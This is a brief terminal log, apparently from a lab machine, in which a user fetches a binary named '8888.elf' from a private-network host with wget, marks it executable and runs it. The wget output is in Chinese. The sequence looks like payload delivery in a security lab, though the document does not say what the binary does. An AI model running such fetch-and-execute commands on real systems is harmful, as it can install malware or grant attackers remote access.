 ubuntu@ubuntu-virtual-machine:~$ wget http://192.168.70.4/8888.elf
--2024-10-11 14:12:52--  http://192.168.70.4/8888.elf
正在连接 192.168.70.4:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 1068672 (1.0M)
正在保存至: “8888.elf”
100%[===================================================================>] 1,068,672   --.-K/s   用时 0.02s
2024-10-11 14:12:52 (56.3 MB/s) - 已保存 “8888.elf” [1068672/1068672])
ubuntu@ubuntu-virtual-machine:~$ chmod +x 8888.elf
ubuntu@ubuntu-virtual-machine:~$ ./8888.elf